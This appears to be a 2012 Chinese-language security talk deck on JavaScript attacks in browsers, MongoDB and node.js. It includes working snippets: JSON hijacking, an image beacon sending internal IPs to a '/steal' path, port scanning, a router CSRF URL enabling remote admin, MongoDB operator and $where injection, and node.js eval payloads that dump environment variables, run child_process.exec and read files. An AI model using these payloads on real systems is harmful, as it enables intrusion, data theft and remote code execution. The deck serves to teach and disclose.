Slide 1
JavaScript安全
从浏览器到服务端
余弦(@evilcos)
2012/7/1

Slide 2
关于我
知道创宇研究部总监
  负责和Web安全相关超酷的研究与实现，团队微博：
    @知道创宇安全研究团队
    @知道创宇数据中心
root@xeyeteam, web hacking.

Slide 3
JavaScript
浏览器上的战场
MongoDB上的战场
node.js上的战场
...

Slide 4

战场有多大，我就能玩多大

Slide 5


浏览器上的战场
基本隐私收集
内网浅渗透
突破浏览器边界
XSS Virus攻击
大规模攻击
...

Slide 6

> 基本隐私收集
开源的xssprobe
  https://github.com/evilcos/xssprobe
获取如下隐私：
  browser, ua, lang, referer, location, toplocation, cookie, domain, title, screen, flash

Slide 7

> 基本隐私收集
JSON Hijacking，我知道你是谁
  JSON太方便了，前端工程师们非常喜欢用
  JSON很容易被劫持：
    <script>
    function func(o){
    document.write("i know who u r: "+o.userinfo.userid);
    }
    </script>
    <script src="http://weibo.com/xxx.php?callback=func"></script>

Slide 8
> 内网浅渗透
内网IP获取
内网IP端口获取
内网主机存活获取
路由Web控制台操作
内网脆弱Web应用控制

Slide 9
>> 内网IP获取
原理：通过Java Applet
  需要JRE支持，你们都有:)
http://reglos.de/myaddress/MyAddress.html
  <script>
  function MyAddress(ip){
  new Image().src = "/steal?info="+ip"&date="+new Date().getTime());
  };
  </script>
  <APPLET CODE="MyAddress.class" MAYSCRIPT WIDTH=0 HEIGHT=0></APPLET>

Slide 10
>> 内网IP端口获取
原理：
  Image对象请求时，得到资源（非法）就onerror，得不到就进入timeout了。别和nmap比:(
  var m = new Image();
  m.onerror = function(){
  if (!m) return;
  m = undefined; alert("open");};
  m.onload = m.onerror;
  m.src='http://'+host+':'+port;
  setTimeout(function () {
  if (!m) return;
  m = undefined; alert("close");
  }, 900);

Slide 11
>> 内网主机存活获取
原理：
  IE下XDomainRequest跨域请求
    onerror - fail
    ontimeout - ok
  其它浏览器XMLHttpRequest跨域请求
    onreadystatechange - 时间差来判断，timeout则fail
  资源在这：
    http://ha.ckers.org/weird/xhr-ping-sweep.html
    http://securethoughts.com/security/ie8xdr/ie8xdr-ping-sweep.html
  可以和nmap比比:)

Slide 12
>> 路由Web控制台操作
<img>简单CSRF修改各种配置，如：迅捷FW300R
  前提：目标的浏览器保存了Web控制台会话
  配置可远程访问
    /userRpm/ManageControlRpm.htm?port=80&ip=255.255.255.255&Save=%C8%B7+%B6%A8
  修改无线密码、恢复出厂设置、修改转发规则等
  还有没有更多的？

Slide 13
>> 内网脆弱Web应用控制
主动：fuzzing内网可能存在的Web应用
  window.onerror=function(){return true;};
  inject <script>
    <script src=http://intra/trac/chrome/tracwysiwyg/wysiwyg.js>
    <script>
    window.onload = function(){
    if(typeof(TracWysiwyg)=='function') alert('trac exist.');
    }</script>
  ...
被动：通过referer泄露内网Web应用信息

Slide 14
>> 内网脆弱Web应用控制
这些内网应用可能有：
  bbs/blog/trac/wiki/oa/mail/project/webim/web_vuls_vm
  有开源有闭源的
这些Web应用有不同种类的漏洞，如果是xss+sql：
  xss inject攻击脚本
  攻击脚本ajax请求sql注入，得到想要的数据，返回
还有没有更多？

Slide 15
> 突破浏览器边界
突破边界，信任危机出现... JavaScript失控了...
国内那些浏览器们
  来自knownsec的浏览器安全月
  浏览器本身很多功能HTML化，各种XSS
  跨协议
    http://www.80vul.com/?q=content/走向本地的邪恶之路
  高权限的DOM扩展接口，方便了，也邪恶了
  恶意APP——浏览器上的“病毒”
  ...
Chrome是榜样:)

Slide 16
> XSS Virus攻击
蠕虫，谁敢玩大？
  xss worm, csrf worm, clickjacking worm, idea worm...
  2011，xeye玩了google reader clickjacking worm...
针对性攻击：隐蔽性高、目标清晰、自我销毁...
  这会是一种趋势，拭目以待吧
  现在有些人的攻击流行：一次攻击达到目的
XSS Backdoor/Rootkit
  利用好Cookie/localStorage等XSS，payload储存在本地
  直接储存在目标DOM里，一般人还真发现不了:)

Slide 17
> 大规模攻击
在一个Web生态系统里的大规模
  就是那些worm了
针对特定Web应用存储型XSS漏洞进行的大规模攻击
  批量挂马
  批量拿管理员权限
  ...
非要说特点就是：
  这些漏洞单个使用价值一般不大
  生命周期短

Slide 18


MongoDB上的战场
Array Bypass Injection Attack
JavaScript Injection Attack

Slide 19
> Array Bypass Injection Attack
官方说：我们的查询条件是BSON格式，不会因为":{等字符闭合导致SQL注入...
  不会闭合我相信，可SQL注入不一定是这样玩的:)
  这就是Array Bypass Injection的玩法
官方说在这：
  http://www.mongodb.org/display/DOCS/Do+I+Have+to+Worry+About+SQL+Injection

Slide 20
> Array Bypass Injection Attack
非常有意思的bypass
  MongoDB里的查询条件都是{}数组形式（BSON）
  PHP的$_GET等得到的就是{}数组形式
    <?php var_dump($_GET);?>
    t.php?x[y]=1
    array(1) { ["x"]=> array(1) { ["y"]=> string(1) "1" } }
  如果参数x的值进入MongoDB进行条件查询
    {'passwd':x}
    y可以是：$exists/$ne/$regex等等这些高级查询符，直接导致查询条件可以很容易为真

Slide 21
> Array Bypass Injection Attack
more:
  http://www.idontplaydarts.com/2010/07/mongodb-is-vulnerable-to-sql-injection-in-php-at-least/
  http://www.mongodb.org/display/DOCS/Advanced+Queries

Slide 22
> JavaScript Injection Attack
eval, $where, MapReduce等里的JavaScript都可能有这样的问题，如：
  db.xx.find({$where:function(){return this.a=='[userinput]';}})
  [userinput]等于1' || '1时，return为ture
  原理就是：闭合
  more:
    http://www.mongodb.org/display/DOCS/Server-side+Code+Execution
    http://www.php.net/manual/en/mongo.security.php

Slide 23


node.js上的战场
瘟神eval
本地文件包含

Slide 24
> 瘟神eval
>> node hi.js
  var http = require('http');
  http.createServer(function (req, res) {
  var t = require('url').parse(req.url,true).query.t;
  r = eval(t);
  res.writeHead(200, {'Content-Type': 'text/plain'});
  res.end('Hello node.js, how can i hack u?\n>> '+t+'\n>> '+r);
  }).listen(1337, "127.0.0.1");
  console.log('Server running at http://127.0.0.1:1337/');

Slide 25


> 瘟神eval
OS信息：
  如：?t=o%3drequire('os');JSON.stringify(o.cpus());
    JSON.stringify内置函数，格式化输出
    cpus()得到cpu相关信息，如下：

Slide 26
> 瘟神eval
进程信息：
  ?t=process.pid 得到进程pid号
  ?t=JSON.stringify(process.versions) 得到node.js及组件相关信息：
  ?t=JSON.stringify(process.env) 得到环境变量：
  在非win下还可以getuid/getgid/setuid/setgid等...

Slide 27
> 瘟神eval
远程执行系统命令
  如：?t=require('child_process').exec('calc.exe')

Slide 28

> 瘟神eval
读写系统文件
  写：?t=require('fs').writeFile('hack.txt','xxxx')
  读：?t=require('fs').readFileSync('c:\\windows\\php.ini')

Slide 29
> 本地文件包含
node.js可以灵活加载modules
  常规：require('./xx.js')
  我们可以：
    require('./xx.jpg')
    require('c:\\tmp\\xx.jpg')

Slide 30
MORE...
CouchDB
Kinect
Opera Unite - 2012开始退出历史舞台了
...

Slide 31
EOF.
Thx, Q&A.

